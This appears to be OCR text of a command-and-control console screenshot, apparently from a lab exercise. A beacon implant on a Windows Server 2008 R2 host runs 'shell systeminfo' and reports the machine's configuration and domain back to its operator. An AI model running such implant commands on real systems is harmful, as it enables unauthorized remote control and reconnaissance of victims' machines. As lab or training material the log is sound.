 Event Log X Listeners X Beacon 192.168.56.80@2196 X Beacon 192.168.56.80@2020
[10/22 13:40:02] beacon> shell systeminfo
[10/22 13:40:02] [*] Tasked beacon to run: systeminfo
[10/22 13:40:02] [+] host called home, sent: 41 bytes
[10/22 13:40:07] [+] received output:
主机名: WEB
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-001-0000421-84103
初始安装日期: 2019/9/8, 19:01:04
系统启动时间: 2023/10/22, 11:55:43
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: AMD64 Family 25 Model 80 Stepping 0 AuthenticAMD ~3193
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,023 MB
可用的物理内存: 229 MB
虚拟内存: 最大值: 2,047 MB
虚拟内存: 可用: 837 MB
虚拟内存: 使用中: 1,210 MB
页面文件位置: C:\pagefile.sys
域: delay.com